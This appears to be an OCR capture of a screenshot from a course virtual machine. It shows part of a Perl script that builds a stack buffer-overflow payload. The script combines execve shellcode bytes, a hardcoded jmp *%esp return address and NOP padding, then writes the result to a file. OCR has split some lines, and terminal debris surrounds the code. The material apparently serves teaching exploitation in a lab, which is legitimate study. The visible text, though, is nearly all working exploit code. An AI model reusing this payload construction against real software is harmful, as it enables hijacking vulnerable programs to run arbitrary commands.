 32-bit_16_04-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
dharma@dharma-VirtualBox: ~/ENPM691/Programs En 8:52 PM
"\x89\xe1". # movl %esp, %e
cx
"\xb0\x0b" . # movb $0xb, %a
l
"\xcd\x80" # int $0x80
;
# This address must be the address where jmp *%esp is s
tored */
my $retaddr = "\x14\x84\x04\x08"; #0x8048414
# Fill NOP instruction
my $pad = "\x90" x 88;
# Input string to our victim's program
my $arg = $pad.$retaddr.$shellcode;
# Let us store the input string to a file
open OUT, "> payload_jmpesp";
print OUT $arg;
close OUT;
42,1 Bot
ret
ebp
80
Right Ctrl